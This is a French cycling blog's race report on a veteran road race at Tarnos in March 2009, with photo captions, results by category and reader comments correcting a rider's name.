<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/15642769img-5597-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Une bonne quarantaine de GS &eacute;taient pr&eacute;sents cet apr&eacute;s midi &agrave; Tarnos.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/31427006img-4398-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">C'est parti pour la derni&egrave;re course de l'apr&eacute;s midi.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/19918457img-5611-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Au 1er tour, d&eacute;j&agrave; des tentatives d'&eacute;chapp&eacute;es</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/71024583img-5612-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">mais le peloton veille au grain</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/90554259img-5629-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">et regroupement dans le 2&egrave;me tour.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/35589747img-5645-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Jean Louis LARRICQ en profitera au 3&egrave;me tour pour s'en aller seul</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/98545641img-5646-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">mais le peloton ne lui accordera pas de bon de sortie. Tant pis, il faudra recommencer plus tard.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/24217055img-5660-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">4&egrave;me tour et une nouvelle tentative &agrave; l'initiative de Joseph CAZENAVE. Mais pas plus de succ&egrave;s.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/47921862img-5682-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Au tour suivant,&nbsp;Bruno ALLARIA (JAB)&nbsp;en compagnie du coureur de Capbreton de service, se projette devant le peloton. Cette &eacute;chapp&eacute;e durera 2 tours mais sera reprise aussi.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/75271496img-5714-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Nouvelle sortie dans le 7&egrave;me tour et la plus dangereuse aussi car elle est compos&eacute;e de tr&eacute;s bons rouleurs</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/12/36772285img-5716-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">le peloton ne semble pas trop y croire.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/01/31333816img-5732-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">et comme dans l'&eacute;chapp&eacute;e &ccedil;a ne pas assez vite pour Joseph CAZENAVE et Robert LOUMPRE, alors ils partent &agrave; deux.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/01/206938img-5733-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">derni&egrave;re tentative &agrave; l'arri&egrave;re pour essayer de revenir &agrave; l'avant mais le breack est fait.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/01/47737995img-4504-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Pas de photo finish pour la victoire. Joseph prendra le meilleur sur Robert.</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/01/38775928img-4505-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Bernard BARBE LABARTHE (Ogeu) prendra le meilleur pour la 3&egrave;me place</p>
<p align="center">Classement F&eacute;minines :</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/01/14040185img-5842-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">1&egrave;re Nathalie VIARD (Eauze)</p>
<p align="center">2&egrave;me Marine CHEVREAU (Eauze)</p>
<p align="center">3&egrave;me Flore LEFEVRE (Hendaye)</p>
<p align="center">Classement GS :</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/01/5424669img-5843-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">1er Jospeh CAZENAVE (Boucles de l'Adour)</p>
<p align="center">2&egrave;me Robert LOUMPRE (Guidon Bayonnais)</p>
<p align="center">3&egrave;me Bernard BARBE LABARTHE (Ogeu)</p>
<p align="center">4&egrave;me Jean Jacques DURU (Boucles de l'Adour)</p>
<p align="center">5&egrave;me Robert CARMOUSE (Tarnos)</p>
<p align="center">*****************************************************</p>
<p align="center"><img src="http://s1.e-monsite.com/2009/03/30/01/75752362img-5851-jpg.jpg" border="0" title="TARNOS (40) 29/03" /></p>
<p align="center">Les vainqueurs de la journ&eacute;e r&eacute;compens&eacute;s</p>
<p align="center">&nbsp;</p>
<p align="center">Dans la semaine, les photos et les vid&eacute;os des sprints ici m&ecirc;me dans la semaine<strong><span style="font-size: large;">
<p align="center"><strong><span style="font-size: large;">
<p align="center"><strong><span style="font-size: large;">
<p align="center"><strong><span style="font-size: large;">
<p align="center"><strong><span style="font-size: large;">
<p align="center"><strong><span style="font-size: large;"><strong><span style="font-size: large;">&nbsp;</span></strong></span></strong></p>
</span></strong></p>
</span></strong></p>
</span></strong></p>
</span></strong></p>
</span></strong></p>
</span></strong>
<p align="center">&nbsp;</p>
<p>&nbsp;</p>
</p>
<p align="center"><br />
<object codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="344">
<param name="allowFullScreen" value="true" />
<param name="allowscriptaccess" value="always" />
<param name="src" value="http://www.youtube.com/v/dRthEHGyHII&amp;hl=fr&amp;fs=1" /><embed allowfullscreen="true" src="http://www.youtube.com/v/dRthEHGyHII&amp;hl=fr&amp;fs=1" allowscriptaccess="always" width="425" height="344" type="application/x-shockwave-flash"></embed>
</object>
</p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                        <div class="plugin" data-plugin="comments-pages" id="comments-pages">
    <p class="h3">Commentaires</p>
            <ul class="media-list media-stacked alternate" data-plugin="comments">
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/8a0099f26cb0ccaf1a7ddbc863541ad0?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Gérard,  LANCHANTIN" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                1. 
                                                                Gérard,  LANCHANTIN
                                 
                                <small>Le 09/05/2009</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            suite,<br />
ainsi que les 4 + 7 + 15 + 16 de TARNOS du 26/4<br />
+ la 13 de SAUBRIGUE<br />
et la 8 d' OS MARSILLON j ai crev&eacute; au 4&egrave;me tour les boules.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/3a0de85c45683b1ee424f0bd4b06b6c7?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="NICOLAS  CATILINA" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                2. 
                                                                NICOLAS  CATILINA
                                 
                                <small>Le 01/04/2009</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            BONSOIR ALAIN .MERCI BEAUCOUP POUR TON REPORTAGE DE CETTE COURSE DE TARNOS PAR  CONTRE MA FEMME EN ME VOYANT SUR CETTE VIDEO MA FAIT COMPRENDRE QU'IL Y AVAIT ENCORE DES KILOS EN TROP ......... 
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/f3914c39f04fd9b12caa7fa96c21af72?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Gilles GARCIA" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                3. 
                                                                Gilles GARCIA
                                 
                                <small>Le 31/03/2009</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour Alain, Bruno a raison, moi je suis en 3i&egrave;me cat&eacute;gorie (JAB aussi) et ce n'est pas moi avec le coureur de Capbreton .Il faut dire que nos tenues, mais aussi nos casques et nos v&eacute;los sont des m&ecirc;mes couleurs, c'est grace &agrave; la guidoline et aux chaussures que j'ai su que ce n'&eacute;tais pas moi. Merci en tous cas pour toutes ces photos et vid&eacute;os.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/140064207451ae11f001d3ef677a2763?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Bruno Allaria" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                4. 
                                                                Bruno Allaria
                                 
                                <small>Le 31/03/2009</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour Alain,je te signal une petite erreur de  <br />
nom &quot;le nouveau venu dans le cyclisme &eacute;chap&eacute; avec le coureur de Capbreton&quot;.Je m'appel Bruno Allaria(jab).merci et chapeau pour ton site qui r&eacute;sume tres bien chaque course,avec photos et humour.
                        </div>
                                            </div>
                </li>
                    </ul>
            </div>
                              
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/tarnos-40-29-03-2.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '4e81bc60c31b6fde4dbcf3f5', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
